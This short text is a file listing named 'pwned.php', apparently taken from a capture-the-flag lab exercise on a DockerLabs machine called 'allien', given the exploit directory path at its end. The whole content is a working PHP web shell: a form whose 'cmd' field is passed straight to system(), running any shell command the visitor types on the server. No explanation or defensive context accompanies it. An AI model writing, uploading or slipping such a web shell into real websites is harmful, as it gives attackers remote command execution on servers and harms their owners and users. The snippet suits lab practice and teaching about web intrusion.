 File: pwned.php
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9     if(isset($_GET['cmd']))
10     {
11         system($_GET['cmd']);
12     }
13 ?>
14 </pre>
15 </body>
16 <script>document.getElementById("cmd").focus();</script>
17 </html>
~/machines/dockerlabs/allien/exploit